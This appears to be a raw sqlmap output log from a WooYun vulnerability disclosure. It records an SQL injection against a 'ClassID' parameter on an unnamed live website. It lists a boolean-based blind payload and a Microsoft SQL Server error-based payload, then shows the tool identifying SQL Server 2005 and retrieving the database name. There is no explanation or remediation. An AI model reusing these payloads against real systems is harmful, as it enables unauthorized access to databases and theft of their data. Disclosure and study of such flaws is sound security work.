 Parameter: ClassID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=a' AND 4004=4004 AND 'IGTD'='IGTD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: ClassID=-6745' OR 1707=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR
(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1707=1707) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'NfLP'='NfLP
---
[09:54:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[09:54:27] [INFO] fetching current database
[09:54:27] [INFO] retrieved: CXPT
current database: 'CXPT'
[09:54:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
www.wooyun.org